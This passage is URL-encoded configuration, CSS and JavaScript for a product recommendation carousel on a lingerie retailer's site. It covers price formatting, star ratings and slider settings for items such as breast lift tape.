ingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6